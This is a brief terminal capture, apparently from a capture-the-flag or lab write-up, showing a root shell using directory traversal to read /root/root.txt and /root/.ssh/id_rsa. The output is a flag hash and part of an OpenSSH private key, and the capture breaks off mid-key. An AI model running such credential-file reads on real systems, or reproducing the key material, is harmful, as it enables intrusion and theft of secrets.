 root@19e4228cf62a:.# cat ../../../../../../root/root.txt
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
ea203bf5e896241620fc80ec03b71412
root@19e4228cf62a:.#
root@19e4228cf62a:.# cat ../../../../../../root/.ssh/id_rsa
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEApxRKdFjSiNCJZC0bx2QPGESZOkMyPXlWtOvWNdx6KFGU3Qd6LXUO
KdGG3PeGwgTwjGOLtroBLI1k40nNLDcVk9yhAYxGfXPfolVS6C99+vCtEKR46bnuugVtqO
DoK76TpTOkAAjdXnz0/t9DTNl3UJE8nQfkk/icM3duvo/qkqhYgwlCMbC6l3ZiUvLrdUsY
vRkOUWfaPyOLVGdZL3izVg6U3Mu5ZNppgm5OqAHdEN15qDsVYs7GkpNY5tfvm5DvU1iX2Z
t9MFTDm46AMPytyGCPpwm2fO3IRAWaOuLpWoxQvtz91RkOBjJXYkIOMdZXNmn97iH30CIY
N21h8swE8BvIajy4wahxH8Nct+zLn4qikbpcnskzqg8RiNGPXEpC/h+9lva8pRIIiSKVuJ
3P1l6MR0e+sJpfXHeW541tXAfKu3KDgbuxtCrSV2ICG+fY32RPhlotp4oMWg4KOYv26g4S
HFf47TQhSJbw88PLIZeSx6o1BfzJrbt28e9UP/opAAAFgNF/QRLRf0ESAAAAB3NzaC1yc2
EAAAGBAKcUSnRY0ojQiWQtG8dkDxhEmTpDMj15VrTr1jXceihRlN0Hei11DinRhtz3hsIE